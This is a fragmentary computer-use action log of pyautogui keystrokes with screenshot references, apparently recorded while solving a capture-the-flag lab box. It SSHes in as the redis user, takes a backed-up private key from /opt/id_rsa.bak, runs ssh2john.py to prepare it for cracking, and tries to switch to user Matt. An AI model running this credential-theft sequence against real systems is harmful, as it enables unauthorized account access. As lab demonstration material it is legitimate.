
pyautogui.write('-h postman.')

pyautogui.press('Return')
pyautogui.write('ssh -i red')

# - SSH in as redis, print /opt/id_rsa.bak, and save it locally as matt
pyautogui.press('Return')

pyautogui.write('id')

pyautogui.press('Return')
pyautogui.write('matt')

pyautogui.click(1016, 512)
pyautogui.write('~/tools/JohnTheRipper/run/ssh2john.py matt | tee matt.hash')

pyautogui.press('Return')

pyautogui.write('su Matt')
